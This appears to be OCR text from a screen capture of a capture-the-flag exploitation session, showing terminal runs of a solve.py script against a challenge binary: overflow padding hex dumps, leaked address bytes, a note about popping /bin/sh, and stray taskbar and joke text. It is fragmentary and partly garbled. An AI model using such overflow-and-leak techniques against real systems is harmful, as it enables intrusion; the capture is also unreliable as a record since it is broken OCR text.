 python3 solve.py
python3 solve.py 121x32
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41    AAAAAAAAAAAAAAAA    v: bb04570b
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41    AAAAAAAAAAAAAAAA    v: bb04570b
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41    AAAAAAAAAAAAAAAA    v: bb04570b
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41    AAAAAAAAAAAAAAAA    v: bb04570b
41 41 41 41 41 41 41 41 41 41 41 41 58 58 58 58    AAAAAAAAAAAAXXXX    v: 7a89d639
95 bc 2d a4 91 55    ..-..U    v: d62c5f39
// TODO: pop /bin/sh
Haikus are easy
But sometimes they don't make sense
Microwave noodles!
attempt (2/3): $
[*] Interrupted
zetatwo@pwnbox ~/Projects/chall2-writeup python3 solve.py
[!] Could not find executable 'chall2' in $PATH, using './chall2' instead
[+] Starting local process './chall2': pid 8271
[*] Paused (press any to continue)
[*] Raw leak: b'    95 bc 9f 22 a8 55    ...".U    \x1b[1mv:\x1b[0m 8a
6b33a0\n'
[*] Switching to interactive mode
// TODO: pop /bin/sh
ZzZZZzZzz
attempt (2/3): $
[*] Interrupted
zetatwo@pwnbox ~/Projects/chall2-writeup python3 solve.py
[!] Could not find executable 'chall2' in $PATH, using './chall2' instead
[+] Starting local process './chall2': pid 8292
[*] Paused (press any to continue)
[*] Raw leak: b'95 7c 78    .|x    \x1b[1mv:\x1b[0m d9cd6cfd'
[*] Switching to interactive mode
// TODO: pop /bin/sh
https://www.youtube.com/user/ZetaTwo
attempt (2/3): $
1 2 3 4 python3 solve.py pwny.racing...lla Firefox IDA - chall...teup/chall2 solve.py - ...Studio Code 21:00